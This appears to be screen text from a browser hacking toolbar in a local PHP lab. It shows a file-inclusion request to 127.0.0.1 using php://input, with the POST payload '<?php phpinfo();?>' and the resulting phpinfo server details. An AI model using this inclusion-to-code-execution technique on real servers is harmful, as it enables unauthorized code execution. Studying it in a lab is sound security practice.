 phpinfo()
127.0.0.1/1.php?file=php://input
搜索
JS
最常访问 新手上路
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/1.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php  phpinfo();?>
PHP Version 7.2.24-0ubuntu0.18.04.6
php
System Linux DESKTOP-8BE4PQH 4.4.0-18362-Microsoft #836-Microsoft Mon May 05 16:04:00 PST 2020 x86_64
Build Date May 26 2020 13:09:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2